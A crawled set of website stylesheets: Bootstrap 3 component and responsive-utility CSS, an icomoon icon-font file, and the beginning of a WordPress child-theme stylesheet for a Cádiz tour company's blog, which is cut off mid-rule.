	margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)
}

.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{
	margin-bottom:0
}

.panel-body{
	padding:15px
}

.panel-heading{
	padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px
}

.panel-title{
	margin-top:0;font-size:16px
}

.panel-footer{
	padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px
}

.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{
	border-width:1px 0;border-radius:0
}

.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{
	border-bottom:0
}

.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{
	border-top:0;border-top-right-radius:3px;border-top-left-radius:3px
}

.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{
	border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{
	border-top-right-radius:0;border-top-left-radius:0
}

.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{
	border-top-right-radius:3px;border-top-left-radius:3px
}

.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{
	border-top-width:0
}

.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{
	padding-left:15px;padding-right:15px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{
	border-top-left-radius:3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{
	border-top-right-radius:3px
}

.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{
	border-bottom-right-radius:3px;border-bottom-left-radius:3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{
	border-bottom-left-radius:3px;border-bottom-right-radius:3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{
	border-bottom-left-radius:3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{
	border-bottom-right-radius:3px
}

.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{
	border-top:1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{
	border-top:0
}

.panel>.table-bordered,.panel>.table-responsive>.table-bordered{
	border:0
}

.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{
	border-left:0
}

.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{
	border-right:0
}

.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{
	border-bottom:0
}

.panel>.table-responsive{
	border:0;margin-bottom:0
}

.panel-group{
	margin-bottom:20px
}

.panel-group .panel{
	margin-bottom:0;border-radius:4px
}

.panel-group .panel+.panel{
	margin-top:5px
}

.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{
	border-top:1px solid #ddd
}

.panel-group .panel-footer{
	border-top:0
}

.panel-group .panel-footer+.panel-collapse .panel-body{
	border-bottom:1px solid #ddd
}

.panel-default{
	border-color:#ddd
}

.panel-default>.panel-heading{
	color:#333;background-color:#f5f5f5;border-color:#ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#ddd
}

.panel-default>.panel-heading .badge{
	color:#f5f5f5;background-color:#333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#ddd
}

.panel-primary{
	border-color:#337ab7
}

.panel-primary>.panel-heading{
	color:#fff;background-color:#337ab7;border-color:#337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#337ab7
}

.panel-primary>.panel-heading .badge{
	color:#337ab7;background-color:#fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#337ab7
}

.panel-success{
	border-color:#d6e9c6
}

.panel-success>.panel-heading{
	color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#d6e9c6
}

.panel-success>.panel-heading .badge{
	color:#dff0d8;background-color:#3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#d6e9c6
}

.panel-info{
	border-color:#bce8f1
}

.panel-info>.panel-heading{
	color:#31708f;background-color:#d9edf7;border-color:#bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#bce8f1
}

.panel-info>.panel-heading .badge{
	color:#d9edf7;background-color:#31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#bce8f1
}

.panel-warning{
	border-color:#faebcc
}

.panel-warning>.panel-heading{
	color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#faebcc
}

.panel-warning>.panel-heading .badge{
	color:#fcf8e3;background-color:#8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#faebcc
}

.panel-danger{
	border-color:#ebccd1
}

.panel-danger>.panel-heading{
	color:#a94442;background-color:#f2dede;border-color:#ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#ebccd1
}

.panel-danger>.panel-heading .badge{
	color:#f2dede;background-color:#a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#ebccd1
}

.embed-responsive{
	position:relative;display:block;height:0;padding:0
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{
	position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0
}

.embed-responsive-16by9{
	padding-bottom:56.25%
}

.embed-responsive-4by3{
	padding-bottom:75%
}

.well{
	min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)
}

.well blockquote{
	border-color:#ddd;border-color:rgba(0,0,0,.15)
}

.well-lg{
	padding:24px;border-radius:6px
}

.well-sm{
	padding:9px;border-radius:3px
}

.close{
	float:right;font-size:21px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)
}

.popover,.tooltip{
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;text-decoration:none
}

.close:focus,.close:hover{
	color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)
}

button.close{
	padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none
}

.modal-content,.popover{
	background-clip:padding-box
}

.modal{
	display:none;position:fixed;top:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0
}

.modal.fade .modal-dialog{
	-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out
}

.modal.in .modal-dialog{
	-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)
}

.modal-open .modal{
	overflow-x:hidden;overflow-y:auto
}

.modal-dialog{
	position:relative;width:auto;margin:10px
}

.modal-content{
	position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0
}

.modal-backdrop{
	position:fixed;top:0;z-index:1040;background-color:#000
}

.modal-backdrop.fade{
	opacity:0;filter:alpha(opacity=0)
}

.modal-backdrop.in{
	opacity:.5;filter:alpha(opacity=50)
}

.modal-header{
	padding:15px;border-bottom:1px solid #e5e5e5
}

.modal-header .close{
	margin-top:-2px
}

.modal-title{
	margin:0;line-height:1.42857143
}

.modal-body{
	position:relative;padding:15px
}

.modal-footer{
	padding:15px;text-align:right;border-top:1px solid #e5e5e5
}

.modal-footer .btn+.btn{
	margin-left:5px;margin-bottom:0
}

.modal-footer .btn-group .btn+.btn{
	margin-left:-1px
}

.modal-footer .btn-block+.btn-block{
	margin-left:0
}

.modal-scrollbar-measure{
	position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll
}

@media (min-width:768px){
	.modal-dialog{
	width:600px;margin:30px auto
}

.modal-content{
	-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)
}

.modal-sm{
	width:300px
}


}

.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{
	bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000
}

@media (min-width:992px){
	.modal-lg{
	width:900px
}


}

.tooltip{
	position:absolute;z-index:1070;display:block;text-align:left;text-align:start;font-size:12px;opacity:0;filter:alpha(opacity=0)
}

.tooltip.in{
	opacity:.9;filter:alpha(opacity=90)
}

.tooltip.top{
	margin-top:-3px;padding:5px 0
}

.tooltip.right{
	margin-left:3px;padding:0 5px
}

.tooltip.bottom{
	margin-top:3px;padding:5px 0
}

.tooltip.left{
	margin-left:-3px;padding:0 5px
}

.tooltip-inner{
	max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px
}

.tooltip-arrow{
	position:absolute;width:0;height:0;border-color:transparent;border-style:solid
}

.tooltip.top .tooltip-arrow{
	bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000
}

.tooltip.top-left .tooltip-arrow{
	right:5px
}

.tooltip.top-right .tooltip-arrow{
	left:5px
}

.tooltip.right .tooltip-arrow{
	top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000
}

.tooltip.left .tooltip-arrow{
	top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000
}

.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{
	border-width:0 5px 5px;border-bottom-color:#000;top:0
}

.tooltip.bottom .tooltip-arrow{
	left:50%;margin-left:-5px
}

.tooltip.bottom-left .tooltip-arrow{
	right:5px;margin-top:-5px
}

.tooltip.bottom-right .tooltip-arrow{
	left:5px;margin-top:-5px
}

.popover{
	position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;text-align:start;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)
}

.carousel-caption,.carousel-control{
	color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)
}

.popover.top{
	margin-top:-10px
}

.popover.right{
	margin-left:10px
}

.popover.bottom{
	margin-top:10px
}

.popover.left{
	margin-left:-10px
}

.popover-title{
	margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0
}

.popover-content{
	padding:9px 14px
}

.popover>.arrow,.popover>.arrow:after{
	position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid
}

.carousel,.carousel-inner{
	position:relative
}

.popover>.arrow{
	border-width:11px
}

.popover>.arrow:after{
	border-width:10px;content:""
}

.popover.top>.arrow{
	left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px
}

.popover.top>.arrow:after{
	content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff
}

.popover.left>.arrow:after,.popover.right>.arrow:after{
	content:" ";bottom:-10px
}

.popover.right>.arrow{
	top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)
}

.popover.right>.arrow:after{
	left:1px;border-left-width:0;border-right-color:#fff
}

.popover.bottom>.arrow{
	left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px
}

.popover.bottom>.arrow:after{
	content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff
}

.popover.left>.arrow{
	top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)
}

.popover.left>.arrow:after{
	right:1px;border-right-width:0;border-left-color:#fff
}

.carousel-inner{
	overflow:hidden;width:100%
}

.carousel-inner>.item{
	display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left
}

.carousel-inner>.item>a>img,.carousel-inner>.item>img{
	line-height:1
}

@media all and (transform-3d),(-webkit-transform-3d){
	.carousel-inner>.item{
	-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px
}

.carousel-inner>.item.active.right,.carousel-inner>.item.next{
	-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0
}

.carousel-inner>.item.active.left,.carousel-inner>.item.prev{
	-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0
}

.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{
	-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0
}


}

.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{
	display:block
}

.carousel-inner>.active{
	left:0
}

.carousel-inner>.next,.carousel-inner>.prev{
	position:absolute;top:0;width:100%
}

.carousel-inner>.next{
	left:100%
}

.carousel-inner>.prev{
	left:-100%
}

.carousel-inner>.next.left,.carousel-inner>.prev.right{
	left:0
}

.carousel-inner>.active.left{
	left:-100%
}

.carousel-inner>.active.right{
	left:100%
}

.carousel-control{
	position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;background-color:rgba(0,0,0,0)
}

.carousel-control.left{
	background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}

.carousel-control.right{
	left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.carousel-control:focus,.carousel-control:hover{
	outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)
}

.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{
	position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block
}

.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{
	left:50%;margin-left:-10px
}

.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{
	right:50%;margin-right:-10px
}

.carousel-control .icon-next,.carousel-control .icon-prev{
	width:20px;height:20px;line-height:1;font-family:serif
}

.carousel-control .icon-prev:before{
	content:'\2039'
}

.carousel-control .icon-next:before{
	content:'\203a'
}

.carousel-indicators{
	position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center
}

.carousel-indicators li{
	display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0)
}

.carousel-indicators .active{
	margin:0;width:12px;height:12px;background-color:#fff
}

.carousel-caption{
	position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px
}

.carousel-caption .btn,.text-hide{
	text-shadow:none
}

@media screen and (min-width:768px){
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{
	width:30px;height:30px;margin-top:-10px;font-size:30px
}

.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{
	margin-left:-10px
}

.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{
	margin-right:-10px
}

.carousel-caption{
	left:20%;right:20%;padding-bottom:30px
}

.carousel-indicators{
	bottom:20px
}


}

.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{
	content:" ";display:table
}

.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{
	clear:both
}

.center-block{
	display:block;margin-left:auto;margin-right:auto
}

.pull-right{
	float:right!important
}

.pull-left{
	float:left!important
}

.hide{
	display:none!important
}

.show{
	display:block!important
}

.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{
	display:none!important
}

.invisible{
	visibility:hidden
}

.text-hide{
	font:0/0 a;color:transparent;background-color:transparent;border:0
}

.affix{
	position:fixed
}

@-ms-viewport{
	width:device-width
}

@media (max-width:767px){
	.visible-xs{
	display:block!important
}

table.visible-xs{
	display:table!important
}

tr.visible-xs{
	display:table-row!important
}

td.visible-xs,th.visible-xs{
	display:table-cell!important
}

.visible-xs-block{
	display:block!important
}

.visible-xs-inline{
	display:inline!important
}

.visible-xs-inline-block{
	display:inline-block!important
}


}

@media (min-width:768px) and (max-width:991px){
	.visible-sm{
	display:block!important
}

table.visible-sm{
	display:table!important
}

tr.visible-sm{
	display:table-row!important
}

td.visible-sm,th.visible-sm{
	display:table-cell!important
}

.visible-sm-block{
	display:block!important
}

.visible-sm-inline{
	display:inline!important
}

.visible-sm-inline-block{
	display:inline-block!important
}


}

@media (min-width:992px) and (max-width:1199px){
	.visible-md{
	display:block!important
}

table.visible-md{
	display:table!important
}

tr.visible-md{
	display:table-row!important
}

td.visible-md,th.visible-md{
	display:table-cell!important
}

.visible-md-block{
	display:block!important
}

.visible-md-inline{
	display:inline!important
}

.visible-md-inline-block{
	display:inline-block!important
}


}

@media (min-width:1200px){
	.visible-lg{
	display:block!important
}

table.visible-lg{
	display:table!important
}

tr.visible-lg{
	display:table-row!important
}

td.visible-lg,th.visible-lg{
	display:table-cell!important
}

.visible-lg-block{
	display:block!important
}

.visible-lg-inline{
	display:inline!important
}

.visible-lg-inline-block{
	display:inline-block!important
}

.hidden-lg{
	display:none!important
}


}

@media (max-width:767px){
	.hidden-xs{
	display:none!important
}


}

@media (min-width:768px) and (max-width:991px){
	.hidden-sm{
	display:none!important
}


}

@media (min-width:992px) and (max-width:1199px){
	.hidden-md{
	display:none!important
}


}

.visible-print{
	display:none!important
}

@media print{
	.visible-print{
	display:block!important
}

table.visible-print{
	display:table!important
}

tr.visible-print{
	display:table-row!important
}

td.visible-print,th.visible-print{
	display:table-cell!important
}


}

.visible-print-block{
	display:none!important
}

@media print{
	.visible-print-block{
	display:block!important
}


}

.visible-print-inline{
	display:none!important
}

@media print{
	.visible-print-inline{
	display:inline!important
}


}

.visible-print-inline-block{
	display:none!important
}

@media print{
	.visible-print-inline-block{
	display:inline-block!important
}

.hidden-print{
	display:none!important
}


}



--- FILE ---
content_type: text/css
request_url: https://www.cadizforniatours.com/css/icomoon/style.css?ver=4.9.8
body_size: 613
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?sm7607');
  src:  url('fonts/icomoon.eot?sm7607#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?sm7607') format('truetype'),
    url('fonts/icomoon.woff?sm7607') format('woff'),
    url('fonts/icomoon.svg?sm7607#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  
  /* Enable Ligatures ================ */
  letter-spacing: 0;
  -webkit-font-feature-settings: "liga";
  -moz-font-feature-settings: "liga=1";
  -moz-font-feature-settings: "liga";
  -ms-font-feature-settings: "liga" 1;
  font-feature-settings: "liga";
  -webkit-font-variant-ligatures: discretionary-ligatures;
  font-variant-ligatures: discretionary-ligatures;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-flight:before {
  content: "\e539";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-motorcycle:before {
  content: "\e91b";
}
.icon-rowing:before {
  content: "\e921";
}
.icon-three-bars:before {
  content: "\f05e";
}
.icon-triangle-down:before {
  content: "\f05b";
}
.icon-triangle-left:before {
  content: "\f044";
}
.icon-triangle-right:before {
  content: "\f05a";
}
.icon-triangle-up:before {
  content: "\f0aa";
}


--- FILE ---
content_type: text/css
request_url: https://www.cadizforniatours.com/blog/wp-content/themes/custom/style.css?ver=4.9.8
body_size: 1658
content:
/*
   Theme Name: Child theme
   Theme URI: URL
   Description:
   Author: Francisco Javier Bohórquez Ogalla
   Author URI: dev2bit
   Template: intergalactic
   Version: 0.1
   Text Domain: Child theme

   Cadizfornia Blog Theme
*/
@import url("../intergalactic/style.css");
@import url("/css/web/style.css");


/*Custom Style*/

body {
  overflow-y:hidden;
}

.site-branding {
  font-family: SignPainter;
}

a{
  color:#767676;
}

body{
  overflow-x:hidden;
}

.fa fa-bars{
  color: #ED048C !important;
}

.menu-bars a{
  color: #ED048C !important;
}

.blog .entry-content, .blog .entry-summary, .blog .entry-header, .blog .entry-footer, .blog .hentry a, .blog blockquote, .archive .entry-content, .archive .entry-summary, .archive .entry-header, .archive .entry-footer, .archive .hentry a, .archive blockquote, .search .entry-content, .search .entry-summary, .search .entry-header, .search .entry-footer, .search .hentry a, .search blockquote {
  font-family: SignPainter;
  font-size-adjust: 0.53;
}

.entry-summary p{
  line-height: 1.3;
}

.entry-summary a:hover{
  color: #ED048C !important;
}

#tours-menu ul{
  margin-left: 0;
}

.blog .entry-background, .archive .entry-background, .search .entry-background {
  opacity: .5;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
  font-size: 1rem;
}

.blog .header {
  position: inherit;
  background-color: rgba(0, 2, 11, .85);
}

.blog .header .submenu {
    background: rgba(0, 0, 0, 0.3);
    background: -webkit-linear-gradient(rgba(0, 2, 11, 0.71), rgba(0, 0, 0, 0.9) 40%);
    background: -o-linear-gradient(rgba(0, 2, 11, 0.71), rgba(0, 0, 0, 0.9) 40%);
    background: -moz-linear-gradient(rgba(0, 2, 11, 0.71), rgba(0, 0, 0, 0.9) 40%);
    background: linear-gradient(rgba(0, 2, 11, 0.71), rgba(0, 0, 0, 0.9) 40%);
}

.comment-navigation .nav-previous a, .paging-navigation .nav-previous a, .post-navigation .nav-previous a {
  color: #222 !important;
}

.entry-summary .more-link, .entry-header .entry-title a, .nav nav ul li a, .page-footer a{
  color: #ffff !important;
}

.reply {
